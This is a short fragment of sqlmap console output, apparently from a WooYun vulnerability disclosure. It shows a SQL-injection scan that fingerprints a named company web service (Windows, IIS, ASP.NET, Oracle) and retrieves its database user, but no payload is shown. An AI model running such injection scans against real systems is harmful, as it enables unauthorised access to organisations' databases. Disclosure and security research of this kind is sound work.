 [20:01:30] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Oracle
[20:01:30] [INFO] fetching current user
[20:01:30] [INFO] retrieved: JOYCITY
current user:    'JOYCITY'
[20:01:30] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 14 times
[20:01:30] [INFO] Fetched data logged to text files under 'E:\sqlmap\sqlmap\Bin\
output\joycitycrmws.cofco.com'
[*] shutting down at 20:01:30
www.wooyun.org
[root@Hacker~]# Sqlmap aaaa